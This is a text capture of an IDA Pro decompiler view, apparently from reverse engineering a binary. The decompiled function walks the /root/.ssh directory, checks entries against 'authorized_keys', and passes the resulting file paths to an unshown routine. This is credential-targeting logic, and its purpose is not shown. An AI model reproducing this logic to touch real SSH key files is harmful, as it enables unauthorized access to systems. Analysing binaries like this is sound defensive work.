 IDA View-A Pseudocode-B Pseudocode-A
1 unsigned __int64 sub_1AC4()
2 {
3 unsigned __int64 result; // rax
4 unsigned int v1; // [rsp+Ch] [rbp-1124h]
5 _BYTE v2[256]; // [rsp+20h] [rbp-1110h] BYREF
6 _BYTE v3[16]; // [rsp+120h] [rbp-1010h] BYREF
7 __int64 v4; // [rsp+130h] [rbp-1000h] BYREF
8 unsigned __int64 v5; // [rsp+1128h] [rbp-8h]
9
10 v5 = __readfsqword(0x28u);
11 v1 = sub_11E0();
12 sub_11F0(v1, "/root/.ssh", 258);
13 while ( sub_1150(v1, v3, 4096) > 0 )
14 {
15 if ( sub_1290((__int64)&v4, (__int64)"authorized_keys") )
16 {
17 sub_1110((__int64)v2, 256, "/root/.ssh/%s");
18 sub_1A5E(v2);
19 }
20 }
21 result = v5 - __readfsqword(0x28u);
22 if ( result )
23 return sub_10B0();
24 return result;
25 }